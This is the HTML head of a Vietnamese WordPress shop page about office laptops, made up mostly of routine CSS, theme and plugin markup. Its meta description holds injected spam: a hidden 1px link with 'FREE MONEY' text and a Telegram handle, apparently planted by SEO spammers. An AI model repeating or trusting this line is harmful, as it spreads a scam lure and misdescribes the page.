

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkp.vn/5-mau-laptop-van-phong-tot-nhat-nam-2024-tai-hkp/
body_size: 40940
content:
<!DOCTYPE html>
<html lang="vi-VN">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>5 Mẫu Laptop Văn Phòng Tốt Nhất Năm 2024 Tại HKP &#8211; HKP</title>
<meta name='robots' content='max-image-preview:large' />

                                            <!-- Chat Bot CSS -->
                    <style>
                        .wpaicg_chat_widget{
                            position: fixed;
                        }
                        .wpaicg_widget_left{
                            bottom: 15px;
                            left: 15px;
                        }
                        .wpaicg_widget_right{
                            bottom: 15px;
                            right: 15px;
                        }
                        .wpaicg_widget_right .wpaicg_chat_widget_content{
                            right: 0;
                        }
                        .wpaicg_widget_left .wpaicg_chat_widget_content{
                            left: 0;
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox{
                            height: 100%;
                            background-color: #222;
                            border-radius: 5px;
                        }
                        .wpaicg_widget_open .wpaicg_chat_widget_content{
                            height: 40%px;
                        }
                        .wpaicg_chat_widget_content{
                            position: absolute;
                            bottom: calc(100% + 15px);
                            width: 40%px;
                            overflow: hidden;
                        }
                        .wpaicg_widget_open .wpaicg_chat_widget_content{
                            overflow: unset;
                        }
                        .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                            top: 0;
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox{
                            position: absolute;
                            top: 100%;
                            left: 0;
                            width: 40%px;
                            height: 40%px;
                            transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                            box-sizing: border-box;
                            background: #222;
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                            color: #fff;
                            font-size: 13px;
                        }
                        .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                            color: #fff;
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                                    border-top: 0;
                            background: rgb(0 0 0 / 19%);
                        }
                        .wpaicg_chat_widget_content .wpaicg-chat-message{
                            color: #fff;
                        }
                        .wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing{
                            background-color: #fff;
                            border-color: #ccc;
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                            color: #fff;
                        }
                        .wpaicg-chatbox-footer{
                            height: 18px;
                            font-size: 11px;
                            padding: 0 5px;
                            color: #fff;
                            background: rgb(0 0 0 / 19%);
                            margin-top:2px;
                            margin-bottom: 2px;
                        }
                        .wpaicg_chat_widget_content textarea.wpaicg-chatbox-typing:focus{
                            outline: none;
                        }
                        .wpaicg_chat_widget .wpaicg_toggle{
                            cursor: pointer;
                        }
                        .wpaicg_chat_widget .wpaicg_toggle img{
                            width: 75px;
                            height: 75px;
                        }
                        .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                            position: relative;
                        }
                        .wpaicg-mic-icon{
                            cursor: pointer;
                        }
                        .wpaicg-mic-icon svg{
                            width: 16px;
                            height: 16px;
                            fill: currentColor;
                        }
                        .wpaicg-pdf-icon svg{
                            width: 22px;
                            height: 22px;
                            fill: currentColor;
                        }
                        .wpaicg_chat_additions span{
                            cursor: pointer;
                            margin-right: 2px;
                        }
                        .wpaicg_chat_additions span:last-of-type{
                            margin-right: 0;
                        }
                        .wpaicg-pdf-loading{
                            width: 18px;
                            height: 18px;
                            border: 2px solid #FFF;
                            border-bottom-color: transparent;
                            border-radius: 50%;
                            display: inline-block;
                            box-sizing: border-box;
                            animation: wpaicg_rotation 1s linear infinite;
                        }
                        @keyframes wpaicg_rotation {
                            0% {
                                transform: rotate(0deg);
                            }
                            100% {
                                transform: rotate(360deg);
                            }
                        }
                        .wpaicg-chat-message code{
                            padding: 3px 5px 2px;
                            background: rgb(0 0 0 / 20%);
                            font-size: 13px;
                            font-family: Consolas,Monaco,monospace;
                            direction: ltr;
                            unicode-bidi: embed;
                            display: block;
                            margin: 5px 0px;
                            border-radius: 4px;
                            white-space: pre-wrap;
                        }
                        textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{
                            height: 30px;
                        }
                        .wpaicg_chat_widget_content .wpaicg-chatbox-content,.wpaicg-chat-shortcode-content{
                            overflow: hidden;
                        }
                        .wpaicg_chatbox_line{
                            overflow: hidden;
                            text-align: center;
                            display: block!important;
                            font-size: 12px;
                        }
                        .wpaicg_chatbox_line:after,.wpaicg_chatbox_line:before{
                            background-color: rgb(255 255 255 / 26%);
                            content: "";
                            display: inline-block;
                            height: 1px;
                            position: relative;
                            vertical-align: middle;
                            width: 50%;
                        }
                        .wpaicg_chatbox_line:before {
                            right: 0.5em;
                            margin-left: -50%;
                        }

                        .wpaicg_chatbox_line:after {
                            left: 0.5em;
                            margin-right: -50%;
                        }
                        .wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{
                            width: 5px
                        }
                        .wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{
                            -webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.15);border-radius:5px;
                        }
                        .wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{
                            border-radius:5px;
                            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.75);
                        }
                    </style>
                                
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HKP &raquo;" href="https://hkp.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi HKP &raquo;" href="https://hkp.vn/comments/feed/" />
<meta name="description" content="<p style="font-size:1px;line-height:0;margin:0;padding:0;"><a href="https://carfit.jp/">FREE MONEY | FREE MONEY ONLINE | GET FREE MONEY NOW | Telegram: @seo7878" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hkp.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hkp.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://hkp.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hkp.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hkp.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hkp.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hkp.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hkp.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hkp.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='owl-carousel-min-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/owl.carousel.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='gradiant-editor-style-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/editor-style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-theme-css-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-meanmenu-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/meanmenu.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-widgets-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/widgets.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-main-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/main.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-woocommerce-css' href='https://hkp.vn/wp-content/themes/gradiant/assets/css/woo.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-style-css' href='https://hkp.vn/wp-content/themes/flavita/style.css?ver=6.1.1' type='text/css' media='all' />
<style id='gradiant-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 246px;
				}
.breadcrumb-area {
					background-image: url(https://hkp.vn/wp-content/themes/gradiant/assets/images/breadcrumb/breadcrumb.jpg);
					background-attachment: scroll;
				}
.av-container {
						max-width: 1170px;
					}
.footer-section.footer-one{ 
					background-image: url(https://hkp.vn/wp-content/themes/gradiant/assets/images/footer/footer_bg.jpg);
					background-blend-mode: multiply;
				}.footer-section.footer-one:after{
					content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					opacity: 0.75;
					background: #000000 none repeat scroll 0 0;
					z-index: -1;
				}
@media (min-width: 992px){.footer-parallax .gradiant-content { 
					 margin-bottom: 775px;
			 }}

.logo img, .mobile-logo img {
					max-width: 108px;
				}
.theme-slider {
			background: rgba(0, 0, 0, 0.6);
		}
.cta-section {
					background-image: url(https://hkp.vn/wp-content/plugins/clever-fox/inc/gradiant/images/slider/img01.jpg);
					background-attachment: scroll;
				}
 body{ 
			font-size: 15px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

</style>
<link rel='stylesheet' id='gradiant-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hkp.vn/wp-content/plugins/clever-fox//inc/assets/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hkp.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gradiant-parent-style-css' href='https://hkp.vn/wp-content/themes/gradiant/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flavita-style-css' href='https://hkp.vn/wp-content/themes/flavita/style.css?ver=6.1.1' type='text/css' media='all' />
<style id='flavita-style-inline-css' type='text/css'>
@media (min-width: 992px){.footer-parallax #content.gradiant-content { 
					 margin-bottom: 775px;
			 }}

</style>
<link rel='stylesheet' id='flavita-color-default-css' href='https://hkp.vn/wp-content/themes/flavita/assets/css/color/default.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flavita-media-query-css' href='https://hkp.vn/wp-content/themes/flavita/assets/css/responsive.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://hkp.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.20' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/hkp.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/owl.carousel.min.js?ver=1' id='owl-carousel-js'></script>
<link rel="https://api.w.org/" href="https://hkp.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://hkp.vn/wp-json/wp/v2/posts/2651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkp.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hkp.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://hkp.vn/5-mau-laptop-van-phong-tot-nhat-nam-2024-tai-hkp/" />
<link rel='shortlink' href='https://hkp.vn/?p=2651' />
<link rel="alternate" type="application/json+oembed" href="https://hkp.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkp.vn%2F5-mau-laptop-van-phong-tot-nhat-nam-2024-tai-hkp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hkp.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkp.vn%2F5-mau-laptop-van-phong-tot-nhat-nam-2024-tai-hkp%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://hkp.vn/wp-content/uploads/2023/05/cropped-newlogo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hkp.vn/wp-content/uploads/2023/05/cropped-newlogo-2-192x192.png" sizes="192x192" />
